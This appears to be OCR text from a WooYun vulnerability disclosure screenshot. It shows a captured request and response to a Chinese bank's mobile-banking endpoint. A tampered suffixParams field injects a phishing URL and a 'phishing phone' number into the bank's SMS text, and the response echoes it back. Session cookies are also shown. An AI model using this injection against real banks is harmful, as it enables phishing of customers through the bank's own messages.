 Request
Raw Params Headers Hex
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: zh-cn
x-prototype-version: 1.6.0
Referer: https://perbank.bsb.com.cn/perbank/mobankSignSubmit.do
x-requested-with: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2;
.NET4.0C; .NET4.0E)
Host: perbank.bsb.com.cn
Content-Length: 286
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000rb1XIoNJo_KfY505K1vqyVa:-1;
BIGipServerxinwangyin_app_9083_pool=67318056.31523.0000;
BIGipServerxinwangyin_web_waiwang_80_pool=34013612.20480.000
0
businessCode=014001&optionFlag=01&suffixParams=159xxxx%ef%b
c%8c%e5%a6%82%e6%9c%89%e9%97%ae%e9%a2%98%e8%af%b7
%e8%ae%bf%e9%97%aehttp%3a%2f%2fwww.diaoyu.com%ef%bc%
8c%e6%88%96%e8%87%b4%e7%94%b5159xxxxxx(%e9%92%93%e
9%b1%bc%e7%94%b5%e8%af%9d)&mobileNo=1591077 &acti
onFlag=1&orderFlowNo=187
Response
Raw Headers Hex XML
<field id="signData"/>
<field id="srcData"/>
<field id="certDn"/>
<field id="token_passwd"/>
<field id="smsCard_passwd"/>
<field id="authResult"/>
<field id="security"/>
<field id="accountNoteShow"/>
<field id="prefixParams"/>
<field id="prefixContent"/>
<field id="suffixContent" value="；密码序号：{0}，您正在手机银行修改，手机号：{1}，请核实。"/>
<field id="suffixParams"
value="187|159xxxx，如有问题请访问http://www.diaoyu.com，或致电159xxxxxx(钓鱼电话)"/>
<field id="actionFlag" value="1"/>
<field id="orderFlowNo" value="330012015071211011426511036838​57"/>
<field id="optionFlag" value="01"/>
<field id="result"/>
<field id="errorMessage"/>
<field id="pay_status"/>
<field id="limit_pay_day"/>
<field id="limit_pay_once"/>
<field id="sendTime"/>
<field id="npsSeqNo"/>
<field id="npsDomain" value="330"/>
<field id="npsChanelNo" value="0002"/>
<field id="npsBranchNo"/>
<field id="npsTellerNo"/>
<field id="npsTermNo"/>
www.wooyun.org